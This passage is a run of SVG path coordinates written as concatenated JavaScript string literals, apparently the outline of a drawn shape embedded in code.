			'\tc0-0.3,0-0.7,0-1.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0.1,0c0,0,0.1-0.1,0-0.1c-0.1-0.9-0.2-1.8-0.4-2.7\n' +
			'\tc-0.1-1-0.3-1.9-0.6-2.9c0-0.1-0.1-0.1-0.1-0.1c0,0,0,0.1,0,0.1c0.3,0.9,0.4,1.9,0.6,2.8c0.1,0.4,0.1,0.7,0.1,1.1\n' +
			'\tc-0.1-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.2-1.3-0.3-1.8c0-0.1,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c-0.3-1.5-0.7-2.6-1.3-3.9c0,0,0,0,0-0.1\n' +
			'\tc0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.2-0.1-0.3l0,0c0,0,0,0,0,0c0,0-0.1-0.2-0.1-0.3c0,0,0,0,0,0c0.1-0.1-0.2-0.7-0.3-0.6l0,0\n' +
			'\tc0,0,0-0.1,0-0.1c0-0.1,0-0.2-0.1-0.3c0,0,0,0-0.1,0c0,0,0,0,0,0.1c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0\n' +
			'\tc-0.1-0.3-0.2-0.8-0.3-0.8c0-0.2,0-0.4-0.2-0.6c0,0-0.1-0.1-0.1,0c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0.3,0.1,0.5c-0.1,0-0.1-0.3-0.2-0.4\n' +
			'\tc-0.1,0-0.1,0.2-0.2,0.1c-0.3-0.7-0.6-1.2-0.8-1.8c-0.3-0.5-0.5-1-0.8-1.7c-0.1-0.1-0.2-0.2-0.4-0.4c0.2,0.3,0.4,0.7,0.3,0.9l0,0\n' +
			'\tc0,0.1-0.1,0.1-0.3,0.1c0,0,0,0,0,0l0.1,0.3L78,22.3c-0.1-0.2-0.3-0.3-0.4-0.5c-0.6-0.6-1.1-1.3-1.6-2c0,0-0.1,0-0.2,0c0,0,0,0,0,0\n' +
			'\tl0,0l0-0.1c-0.1-0.1-0.1-0.2-0.2-0.3l0,0c0-0.2-0.1-0.5-0.3-0.5l0,0l0,0c-0.1-0.1-0.1-0.2-0.2-0.3c-1.3-1.8-2.8-3.7-4.7-5.5\n' +
			'\tc-0.4-0.4-0.8-0.8-1.1-1.1c-0.7-0.7-1.3-1.4-2-2c-1.2-1.2-2.3-2.1-3.3-2.7c-0.2-0.1-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.2-0.5-0.3\n' +
			'\tc-0.4-0.3-0.6-0.4-0.9-0.5l-0.1,0c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.5c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0\n' +
			'\tc-0.3-0.1-0.6-0.4-0.9-0.6c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.3-0.7-0.5-1.2-0.5l0,0.1l-0.1-0.2l0,0c0-0.2-0.2-0.4-0.3-0.4\n' +
			'\tc-0.1,0-0.2,0-0.3,0.1l-0.1,0.1l-0.1-0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0-0.4,0-0.6,0l-0.1,0l0-0.1\n' +
			'\tc0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0c-0.2,0-0.4-0.1-0.5-0.3c-0.2-0.1-0.3-0.3-0.6-0.3l-0.1,0l0-0.1\n' +
			'\tc0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0.2-0.1,0.2-0.2,0.3l0,0l0,0c-1-0.5-2.1-0.9-3.2-1.2C50.9,1,50.8,1,50.6,1c0,0,0,0,0,0\n' +
			'\tc-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0-0.1,0.1-0.1,0.1-0.1\n' +
			'\tc-0.8,0-0.9-0.3-1.7-0.2c0-0.1,0.1-0.1,0-0.1c-0.6,0-1.2,0-1.8-0.1c-0.6-0.1-1.2-0.1-1.8,0c-0.4-0.3-1.4-0.2-1.9-0.3\n' +
			'\tc0,0.1-1.1,0.1-1.6,0C41,0.1,40.9,0,40.7,0c-0.6-0.1-1.3,0.1-1.8,0.1c-0.4,0-0.8-0.1-1.3,0c-0.2,0-0.5,0.1-0.8,0.2\n' +
			'\tc-0.1,0-0.3-0.1-0.4-0.1c-1,0.2-1.9,0.4-2.8,0.6c-0.7,0.1-1.3,0.3-1.9,0.5c-0.8,0.2-1.5,0.4-2,0.7c-0.4,0-0.9,0.2-1.4,0.5\n' +
			'\tC27.8,2.7,27.3,3,26.7,3c0.1,0,0.2-0.1,0.2-0.1c-0.4,0.1-0.4,0.4-0.7,0.6c-0.4,0.2-0.8,0.4-1.4,0.7c-0.2,0.1-0.3,0.3-0.4,0.4\n' +
			'\tc-1.2,0.5-2.1,1.2-3.4,2c-0.4,0.2-0.9,0.5-1,0.7c-0.2,0.2-0.2,0.3-0.3,0.5c0,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.3,0.4\n' +
			'\tc-0.2,0.2-0.5,0.3-0.8,0.5c-0.4,0.4-0.7,0.8-1.2,1.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.5,0.3-0.7,0.5c-0.8,0.7-1.3,1.6-1.9,1.7\n' +
			'\tc0,0.1,0.1,0.1-0.1,0.2c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.2l0.1,0l0,0.1c0,0.2-0.1,0.4-0.3,0.5l0,0l-0.1-0.1l0,0.1L14,13.4\n' +
			'\tc0,0,0-0.1-0.1-0.1l-0.1,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0,0.2c0,0.1-0.1,0.2-0.2,0.2l0,0l0,0c-0.2,0-0.4-0.1-0.6-0.1\n' +
			'\tl0,0l0,0c0,0,0,0,0,0c-0.2,0.2-0.3,0.3-0.5,0.5c0-0.1,0-0.1,0.1-0.2c-0.3,0.2-0.9,0.6-0.7,0.9c0,0,0,0,0,0c0,0,0,0.1,0,0.1\n' +
			'\tc-0.3,0.1-0.5,0.6-0.7,0.9c-0.4,0.6-1,1.3-1.4,1.9c0,0-0.1,0.1-0.1,0.1c-0.1,0.3-0.3,0.6-0.4,0.9c-0.6,0.4-0.6,1.1-1,1.5\n' +
			'\tc0,0.1,0.1,0.2,0,0.2c-0.1,0-0.2,0.2-0.3,0.4c-0.2,0.7-0.8,1.5-1.4,2.5c0,0.2,0.1,0.3-0.1,0.7c-0.1,0,0.1-0.2-0.1-0.2\n' +
			'\tc-0.3,0.3-0.1,0.6-0.3,1c-0.1-0.1-0.2,0.1-0.3,0.3c-0.1,0.2,0.1,0.1,0,0.3c-0.2,0.3-0.4,0.8-0.5,1.3c-0.2,0.5-0.3,1.1-0.6,1.5\n' +
			'\tc0.1,0,0.2,0,0.1,0.2c-0.1,0.1-0.2,0.2-0.2,0.2c-0.2,0.9-0.5,1.5-0.7,2.4c0,0.6-0.1,1.2-0.2,1.8c-0.1,0.5-0.2,1.1-0.4,1.5\n' +
			'\tc0,0.1,0.1,0.2,0.1,0.3l0,0.1l-0.1,0C3.1,34.8,3,34.9,3,35c0,0.1,0,0.1,0.1,0.1c0-0.1,0.1-0.1,0.2-0.1l0,0l0,0\n' +
			'\tc0.1,0.2,0.2,0.3,0.3,0.5l0,0l0,0c0,0.1-0.1,0.1-0.1,0.2c0.3,0.2,0.3,0.6,0.3,0.9l0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.2-0.1,0.4-0.1,0.5\n' +
			'\tl0,0l0,0c-0.4,0-0.7,0.1-1,0.3l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0.1,0l0,0c0.2-0.2,0.5-0.2,0.9-0.3l0,0l0,0\n' +
			'\tc0,0,0.1,0.1,0.3,0l0.3,0L4,37.9c-0.3,0.2-0.4,0.3-0.4,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3l0,0.1l-0.1,0c-0.1,0-0.2,0-0.4,0\n' +
			'\tl0,0l0,0c0,0-0.1-0.1-0.1-0.1l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0-0.1,0.1-0.1,0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0.1\n' +
			'\tc0,0,0,0.1-0.1,0.2l0,0l0,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0.1,0,0.3,0,0.4l0,0c0,0,0,0,0,0l0,0.1l0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0\n' +
			'\tl0,0c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0.1-0.1,0.1-0.1l0,0\n' +
			'\tl0,0c0,0,0.1,0,0.1,0l0,0l0.2,0l0,0c0.2,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.2\n' +
			'\tl0.1,0l-0.1,0.1c-0.2,0.3-0.3,0.5-0.3,0.9c0,0.3,0,0.5,0,0.8c0,0.1,0,0.2,0,0.3c0,0.4,0.1,0.8,0,1.2c0,0.1,0,0.2-0.1,0.3l0,0l0,0\n' +
			'\tc-0.2,0-0.4,0-0.4,0c-0.1-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1,0-0.1c0,0-0.1,0-0.4,0c0,0.4,0.2,0.8,0.1,1c0,0.1-0.1,0.2-0.1,0.3\n' +
			'\tc0,1.4,0.2,2.8,0.5,4c0.2,0.8,0.3,1.6,0.6,2.1c0,0.4,0.2,0.9,0.4,1.4c0.2,0.5,0.4,1.1,0.4,1.7c0-0.1-0.1-0.2-0.1-0.2\n' +
			'\tc0.1,0.4,0.3,0.4,0.5,0.7c0.1,0.2,0.2,0.4,0.3,0.7c-0.2,0.1,0,0.1,0.1,0.3c-0.1,0.1-0.2-0.2-0.3-0.2C4.9,56.6,5,56,5.2,56.4l0,0\n' +
			'\tc0,0,0,0,0,0.1l0.3,0.6c0.1,0.3,0.2,0.5,0.3,0.8l0,0c0,0.5,0.2,0.8,0.5,1.2c-0.3,0,0.2,0.4,0.3,0.8C7,60.5,7,61.2,7.4,61.3l0.2,0.4\n' +
			'\tc0,0,0,0,0,0l0,0c0,0.1-0.1,0.2,0,0.3c0.4,0.5,0.7,1,1,1.6C9,64,9.3,64.6,9.8,65.1c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1,0\n' +
			'\tc0,0,0,0.1,0,0.1l0,0c0.1,0.1,0.1,0.2,0.2,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0c0.1,0.5,0.5,0.9,0.9,1.3\n' +
			'\tc0.4,0.4,0.8,0.8,1,1.3l0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0-0.1,0-0.1-0.1-0.1l0,0c0-0.1,0.1-0.2,0-0.3l0,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.2-0.2-0.3-0.1,0,0.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1-0.4-0.8-0.7-0.7-1\n' +
			'\tc-0.7-0.6-1.4-1.5-2-2.5c-0.2-0.3-0.4-0.6-0.6-0.9c0,0,0,0,0,0c0,0,0-0.1,0-0.1l0,0c0,0-0.1-0.1-0.1-0.1l0,0c0-0.1-0.1-0.1-0.2-0.2\n' +
			'\tc-0.3-0.5-0.5-0.9-0.6-1.3c-0.3,0-0.5-1-0.8-1.4c-0.1-0.3-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.5c-0.4-0.6-0.8-1-1.1-1.7\n' +
			'\tc0,0,0.1,0,0.1,0c0-0.2-0.3-0.8-0.4-1c-0.3-0.8-0.7-1.7-1-2.7c-0.3-1-0.6-2-0.8-2.9c0-0.1-0.1-0.1-0.1-0.1c0-0.1,0-0.2-0.1-0.2\n' +
			'\tc0-0.3-0.2-0.7-0.3-1.2l0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c-0.1-0.6-0.2-1.2-0.3-1.7c-0.1-0.9-0.1-1.9-0.2-2.9\n' +
			'\tc-0.1-1.3-0.2-2.6-0.1-4c0-0.3-0.1-0.3-0.1-0.6c0.1-1,0.3-2.1,0.1-2.9l0,0c0-0.3,0-0.6,0-0.9l0,0c0.1-0.9,0.2-2.1,0.4-3l0-0.1l0.1,0\n' +
			'\tc0,0,0,0,0,0v0c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0l0,0c0-0.2,0-0.5,0-0.7l0-0.4l0.1,0.4c0,0,0,0,0,0\n' +
			'\tc0,0,0,0,0-0.1c0.4-0.9,0.2-1.6,0.5-2.4c-0.2,0-0.1-0.3-0.1-0.5c0.3-0.7,0.2-1.2,0.6-1.8l0.1,0l0,0c0,0.1,0,0.1-0.1,0.2\n' +
			'\tc-0.1,0.1-0.1,0.3-0.1,0.4c0,0.1,0,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0-0.1c0-0.1,0-0.1,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0\n' +
			'\tc0.1-0.1,0.1-0.4,0.2-0.7c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0c0.4-1,0.7-1.9,1.1-2.7\n' +
			'\tc0.4-0.9,0.8-1.7,1.3-2.7l0,0c0,0,0-0.1,0.1-0.1C6.9,20.6,7,20.5,7,20.5c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0\n' +
			'\tc-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c-0.2,0.1-0.3,0.4-0.5,0.3c0.1-0.1,0.2-0.3,0.1-0.4c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2\n' +
			'\tc0,0-0.1,0-0.1,0.1c-0.1,0.1-0.1,0.2-0.1,0.3l0,0c-0.1,0-0.3,0.6-0.4,0.6c-0.2,0-0.1-0.2-0.3-0.3c-0.5,0.7-1,1.6-1.3,2.5\n' +
			'\tc0.1,0.2,0.4-0.3,0.3,0c-0.3,1-0.7,0.8-1,1.4c0.1,0.3,0.4,0,0.6-0.2c-0.1,0.3-0.1,0.4-0.2,0.8c-0.2,0-0.1-0.2-0.3-0.2\n' +
			'\tc-0.1,0.2-0.4,0.6-0.6,1C2.9,26.6,2.8,27,3,27.1c0.2-0.1,0.2-0.8,0.4-0.7c0,0.5-0.4,1-0.7,1c-0.1,0.4-0.1,0.5-0.2,0.9\n' +
			'\tc-0.6,0.8-0.7,1.7-0.9,2.9c-0.1,0.5-0.3,0.9-0.1,1.2c0.3,0,0.3-0.9,0.6-0.9c-0.1,0.7-0.5,1.3-0.8,2c0.2,0.2,0.2-0.3,0.4-0.1\n' +
			'\tc0,0.2,0,0.5,0,0.7c-0.4,0.1-0.8,0.9-0.7,1.6l0,0c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2-0.1,0.3c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0\n' +
			'\tc0.1-0.1,0.1-0.3,0.1-0.5c0,0,0-0.1,0-0.1c0.1,0,0.1-0.3,0.2-0.3c0.1,0.3,0.1,0.8,0,1.2c-0.1,0.4-0.2,0.8-0.4,1l0,0l0,0\n' +
			'\tc0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1-0.2-0.2-0.1c-0.2,0.5-0.1,0.8-0.3,1c0-0.3,0.1-0.6,0-0.9c-0.1,0.3-0.2,0.6-0.3,0.8\n' +
			'\tc0,0.1,0,0.1,0,0.2c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1,0,0.1,0,0.2c0,0.2-0.1,0.4-0.2,0.5c0,0,0,0,0,0c0,0,0,0,0.1,0\n' +
			'\tc0.1,0.1,0.1,0.2,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.1c0.1,0.6,0.1,1.3,0,1.8c0,0.1,0,0.1,0,0.2l0,0.1l-0.1,0c0,0-0.1,0-0.1,0\n' +
			'\tc0,0.6,0,1.2,0.1,1.9c0,0.7,0.1,1.3,0.1,2c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0,0.4,0.1,0.6\n' +
			'\tc0.1,0.5,0.3,1,0.5,1.5c0.1,0.3,0.2,0.7,0.3,1c0.3,0.8,0.5,1.8,0.5,2.6l0,0c0,0,0,0,0,0l0,0l0,0.1c0.1,0.2,0.2,0.4,0.1,0.5\n' +
			'\tc0,0.1,0,0.1-0.1,0.2c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1l0,0l0,0.1c0.1,0.2,0.1,0.3,0.1,0.5c0,0.3,0.1,0.5,0.2,0.8\n' +
			'\tc0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0.1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.3,0.7,0.3,1.1c0,0,0,0,0,0C2.6,57.6,2.7,57.6,2.7,57.7z\n' +
			'\t M58.3,77.5L58.3,77.5L58.3,77.5c-0.1-0.2-0.1-0.3-0.1-0.4c0-0.1,0-0.2,0.1-0.2l0,0l0.1,0l0,0.1c0,0.1,0.1,0.2,0.1,0.3l0,0.1\n' +
			'\tc0,0,0,0,0,0.1C58.5,77.4,58.4,77.4,58.3,77.5z M58.9,77.2L58.9,77.2l-0.2,0.2l-0.1,0l0,0c0,0,0,0,0,0l0-0.1c0-0.1-0.1-0.1-0.1-0.2\n' +
			'\tl0,0l0,0c0,0,0-0.1,0.1-0.1C58.6,76.7,58.7,76.8,58.9,77.2z M50.7,1.7c0.4,0.1,0.9,0.2,1.4,0.4l0,0l0.4,0.2l-0.5-0.1\n' +
			'\tc-0.2,0-0.4-0.1-0.6-0.1c-0.4-0.1-0.6-0.2-0.9-0.4l-0.2-0.2L50.7,1.7z M46.2,0.7c0.2,0,0.4,0,0.7,0.1l0.3,0.1l-0.3,0.1\n' +
			'\tc-0.1,0-0.3,0.1-0.4,0.1l0,0.1l-0.1,0c0,0-0.1,0-0.1,0l-0.1,0l0,0C46.2,0.9,46.2,0.8,46.2,0.7l-0.1,0L46.2,0.7z M43.2,0.4L43.2,0.4\n' +
			'\tL43.2,0.4c0,0.1,0,0.2-0.1,0.2l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0V0.5c0,0,0,0,0,0l0,0.1l-0.1,0c-0.2,0-0.5,0.1-0.7,0.2\n' +
			'\tc-0.1,0-0.1,0-0.2,0.1c-0.2,0.1-0.4,0.1-0.5,0c-0.1-0.1-0.2-0.2-0.3-0.4l0-0.1l0.1,0.1c0.2,0.1,0.4,0.1,0.6,0l0,0l0,0\n' +
			'\tc0.2,0,0.4,0,0.6,0c0.2,0,0.3,0,0.4,0l0,0l0,0.1C43,0.4,43.1,0.4,43.2,0.4z M39.8,0.8L39.8,0.8L39.8,0.8c0-0.1,0-0.1,0-0.2\n' +
			'\tc0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.2l0-0.1l0.1,0c0,0,0,0,0.1,0l0.2,0c0.3,0.1,0.5,0.3,0.6,0.8l0,0l0,0\n' +
			'\tC40.7,1.2,40.1,1,39.8,0.8z M36.5,1.1C36.2,1,36,1,35.7,1l-0.1,0l0-0.1c0-0.1,0-0.1,0-0.2l0,0l0.1-0.1c0,0,0,0,0,0l0,0l0,0\n' +
			'\tc0.1,0.1,0.4,0.2,0.7,0.3l0,0l0,0C36.6,1,36.6,1,36.5,1.1L36.5,1.1L36.5,1.1z M57.4,4.6c-0.2-0.1-0.4-0.2-0.6-0.3l-0.1-0.1l0.2,0\n' +
			'\tc0.1,0,0.1,0,0.2,0l0,0l0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0l0,0l0,0.1C57.3,4.4,57.4,4.5,57.4,4.6l0.2,0L57.4,4.6z M45.9,4.6L46,4.6\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.1l0,0l0,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0,0,0,0,0l0,0.1L46,5\n' +
			'\tc-0.1,0-0.1-0.1-0.1-0.1l0,0.1l-0.1-0.2c0-0.1,0-0.1,0-0.1l0-0.1L45.9,4.6L45.9,4.6z M41.7,4.1c0.1,0,0.1,0,0.2,0.1l0.1,0l0,0.1\n' +
			'\tc0,0-0.1,0.1-0.2,0.1C41.6,4.4,41.6,4.2,41.7,4.1L41.7,4.1L41.7,4.1z M44.2,4.4l0.1,0.1c0,0,0.1,0.1,0.2,0.1l0.1,0.1l-0.1,0\n' +
			'\tc0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.1-0.2L44.2,4.4z M45,4.4l0,0.3l-0.3,0l0.1-0.1C44.8,4.5,44.9,4.4,45,4.4L45,4.4z M40.5,4.3\n' +
			'\tL40.5,4.3L40.5,4.3c0.1-0.2,0.2-0.3,0.3-0.4l0,0l0,0c0,0,0.1,0.1,0.1,0.2l0,0c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0-0.1,0.1\n' +
			'\tc0,0,0,0,0,0l0,0.1l-0.1-0.1C40.5,4.4,40.5,4.4,40.5,4.3z M36.2,4.3L36.2,4.3L36.2,4.3c0.1-0.1,0.2-0.2,0.3-0.3l0,0l0,0\n' +
			'\tc0,0,0.1,0,0.1,0l0.1,0l0,0c0,0.1,0,0.2-0.1,0.3C36.5,4.4,36.3,4.3,36.2,4.3z M61.4,7.6C61.4,7.6,61.4,7.6,61.4,7.6\n' +
			'\tc0-0.2,0.1-0.3,0.2-0.5l0,0l0.2,0.2l0,0.1l0,0c0,0,0,0,0,0l-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2l0,0l0,0C61.6,7.6,61.5,7.6,61.4,7.6z\n' +
			'\t M61.5,7.7L61.5,7.7c0.1-0.1,0.2-0.2,0.2-0.3l0.1-0.1c0.1-0.1,0.3,0,0.3,0.1l0,0l0,0c-0.2,0.2-0.4,0.2-0.5,0.2l0,0L61.5,7.7z\n' +
			'\t M33.9,4.8L33.9,4.8L33.9,4.8C34,4.7,34,4.6,34,4.6l0,0l0,0c0.2,0,0.3,0,0.5,0c0.1,0,0.2,0,0.3-0.1l0,0l0,0c0,0.1,0.1,0.2,0.1,0.3\n' +
			'\tl0,0.1l-0.1,0c0,0,0,0,0,0l-0.1,0c-0.1,0-0.3,0-0.4,0.1C34.3,5,34.1,5,33.9,4.8z M27.2,6.1L27.2,6.1c0.1,0,0.1-0.1,0.1-0.2\n' +
			'\tc0-0.1,0-0.2,0.1-0.2l0,0l0,0c0.1,0,0.1,0,0.2,0.1l0.1,0l0,0L28,5.7c0.1,0,0.2-0.1,0.3-0.2l0,0c0.1,0,0.2-0.1,0.3-0.1l0.1,0l0,0.1\n' +
			'\tc0,0,0,0.1,0,0.1c0,0.2,0,0.3,0.3,0.4l0.1,0L29,6c-0.2,0.5-1.2,0.6-1.8,0.5l0,0l0,0v0C27.2,6.3,27.2,6.2,27.2,6.1L27.2,6.1z\n' +
			'\t M26.6,6.5c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0.1,0l0.1,0l0,0.1c0.1,0.3,0,0.4-0.2,0.5l0,0l0,0C26.6,6.7,26.6,6.6,26.6,6.5z M22.5,7.9\n' +
			'\tL22.5,7.9L22.5,7.9c0.2-0.2,0.4-0.3,0.7-0.4c0.3-0.1,0.7-0.3,0.9-0.5l0,0l0,0c0.1-0.1,0.1-0.1,0.2-0.1l0,0l0,0\n' +
			'\tc0.2,0.1,0.5,0.1,0.7,0c0.2-0.1,0.5-0.2,0.7-0.1l0.1,0l-0.1,0.1c-0.2,0.3-0.6,0.5-1,0.7c-0.3,0.1-0.7,0.2-1,0.1\n' +
			'\tc-0.1,0.3-0.3,0.6-0.6,0.6C22.9,8.3,22.7,8.2,22.5,7.9z M14.7,13.3c0,0,0-0.1,0-0.1l0-0.1l0,0c0.1-0.2,0.2-0.3,0.3-0.4\n' +
			'\tc0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.1,0-0.2l0,0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0l0-0.1l0.1,0.1\n' +
			'\tc0.1,0.1,0.3,0.1,0.4,0c0,0,0.1-0.1,0.1-0.1c0-0.1,0-0.1-0.1-0.2l0,0l0,0c0.1-0.1,0.2-0.1,0.3-0.2l0.1-0.1l0,0\n' +
			'\tc0.1-0.1,0.2-0.2,0.3-0.3l0,0c0.5-0.2,0.9-0.4,1.2-0.7l0,0l0,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.2,0.2-0.4,0.2c-0.1,0-0.2,0-0.2,0\n' +
			'\tl0,0l0,0c0,0-0.1,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3l0,0l0,0c0,0,0,0.1-0.1,0.1c-0.4,0.3-0.8,0.6-1.3,1l0,0l0,0\n' +
			'\tc-0.4,0.3-0.9,0.5-1.2,0.8l-0.1,0l0,0l0,0l-0.2,0.1L14.7,13.3z M80.2,29.5c-0.5-0.1-0.5-0.4-0.5-0.7c0-0.1,0-0.2,0-0.3\n' +
			'\tc-0.1-0.3-0.2-0.6-0.2-0.8c0-0.1,0-0.2-0.1-0.3c-0.2-0.4-0.3-0.8-0.4-1.2c-0.2-0.5-0.3-0.9-0.4-1.2c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1\n' +
			'\tc0-0.1-0.1-0.2-0.3-0.2h0l0,0c-0.4-1.2-1-2.4-1.7-3.7l0.1-0.1c0.3,0.3,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.7\n' +
			'\tc0.4,0.5,0.7,0.9,1,1.2l0,0c0.2,0.4,0.3,0.8,0.3,1.2c0.4,0,0.5,0.2,0.5,0.3l0.1,0.1l0,0l0,0c0,0.1,0.1,0.2,0.1,0.2l0,0l0,0\n' +
			'\tc-0.1,0.1-0.2,0.1-0.2,0.2c0,0,0,0.1,0,0.1c0.2,0,0.2,0,0.2-0.1l0-0.1L80,26c0.1,0.1,0.1,0.1,0.2,0.2l0.1,0l-0.1,0\n' +
			'\tc-0.1,0.1-0.2,0.1-0.3,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0.1,0.1,0.2,0.3,0.2,0.5c0,0.1-0.1,0.1-0.1,0.2c0.1,0,0.3,0.1,0.5,0.1\n' +
			'\tl0.1,0l0,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.2,0.2,0.3c0.1,0.2,0.2,0.5,0.3,0.7l0.1,0.1l-0.2,0\n' +
			'\tC80.5,29.5,80.3,29.5,80.2,29.5L80.2,29.5L80.2,29.5z M80.2,30.5c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0.1-0.3,0.2-0.4l-0.1-0.1l0.2,0\n' +
			'\tc0.1,0,0.1,0,0.2,0l0,0l0,0c0,0.2,0,0.3,0,0.3c0,0.2,0,0.3,0.1,0.6l0,0.1l-0.1,0C80.5,30.6,80.3,30.6,80.2,30.5z M80.9,32.3\n' +
			'\tc-0.1-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2l0,0l0,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.1,0l0-0.1l0.1,0\n' +
			'\tc0.1,0,0.4,0.3,0.4,0.4c0,0.1-0.1,0.1-0.2,0.2l0,0l-0.2,0C81.1,32.4,81,32.4,80.9,32.3L80.9,32.3L80.9,32.3z M80.7,32.5L80.7,32.5\n' +
			'\tl0-0.1l0.1,0c0.2,0,0.4,0,0.5,0l0.2-0.1l-0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l0,0.1c0,0.1-0.1,0.2-0.2,0.2\n' +
			'\tC81.3,32.8,80.9,32.7,80.7,32.5z M82.7,40c0,0.1-0.1,0.1-0.1,0.2l-0.1,0.2L82.5,40l0.1,0C82.6,40,82.6,40,82.7,40l0.1-0.1L82.7,40z\n' +
			'\t M81.2,34.2c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l-0.1-0.4l0,0c0-0.1,0.1-0.2,0.2-0.3l0,0l0,0c0.3,0.1,0.4,0.4,0.4,0.6c0,0.1,0,0.2-0.1,0.2\n' +
			'\tl0.1,0.1l-0.1,0c0,0-0.1,0-0.1,0L81.2,34.2L81.2,34.2z M81.9,36.8c0,0-0.1,0-0.1,0l0,0l0,0c-0.1-0.2-0.1-0.5-0.2-0.7l0,0l0,0\n' +
			'\tc0.1,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0.1l-0.4-1.6l0.1,0c0,0,0,0,0.1,0c0.1,0,0.1,0,0.2,0l0.2,0l-0.1,0.1\n' +
